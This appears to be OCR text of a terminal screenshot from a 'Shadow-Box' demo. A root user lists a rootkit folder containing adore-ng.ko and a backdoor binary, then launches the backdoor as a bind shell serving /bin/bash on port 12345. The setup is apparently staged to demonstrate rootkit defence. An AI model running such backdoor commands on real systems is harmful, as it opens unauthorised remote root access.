 En 7:24 PM
Terminal File Edit View Search Terminal Help
root@Shadow-Box:/home/user/Demo# ls -l
total 1316
drwxrwxr-x 2 2618748389 4063569279    4096 Mar 16 17:47 rootkit
-rw-rw-r-- 1 user       user       1342896 Mar 16 17:44 shadow_box.ko
root@Shadow-Box:/home/user/Demo# cd rootkit/
root@Shadow-Box:/home/user/Demo/rootkit# ls -l
total 488
-rw-rw-r-- 1 user user 451288 Mar 16 17:45 adore-ng.ko
-rwxrwxr-x 1 user user  14264 Mar 16 04:32 ava
-rwxr-xr-x 1 user user  27152 Mar 16 17:49 backdoor
root@Shadow-Box:/home/user/Demo/rootkit# ./backdoor -l -p 12345 -c "/bin/bash" &
[1] 2184
root@Shadow-Box:/home/user/Demo/rootkit# ps -af
UID        PID  PPID  C STIME TTY          TIME CMD
root      1734  1719  0 19:20 pts/18   00:00:00 su
root      1735  1734  0 19:20 pts/18   00:00:00 bash
root      2184  1735  0 19:24 pts/18   00:00:00 ./backdoor -l -p 12345 -c /bin/bash
root      2185  1735  0 19:24 pts/18   00:00:00 ps -af
root@Shadow-Box:/home/user/Demo/rootkit# clea